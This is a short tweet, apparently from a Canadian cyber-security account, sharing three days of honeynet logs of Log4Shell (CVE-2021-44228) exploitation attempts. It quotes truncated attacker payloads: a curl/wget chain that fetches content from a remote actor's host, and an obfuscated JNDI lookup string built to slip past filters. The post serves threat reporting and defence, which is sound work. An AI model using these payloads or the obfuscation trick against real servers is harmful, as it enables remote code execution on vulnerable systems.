 CanadaCyber's tweet photo. CVE-2021-44228 CanadaCyber Honeynet logging over last 3 days. Actions:  
"curl -s. RemoteActor:5874/CCyberPubIP:80||wget -q -O- , most recent hits are coming up with obfuscation, RemoteActor HTTP/1.1 ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-" https://t.co/Btp6eiCed5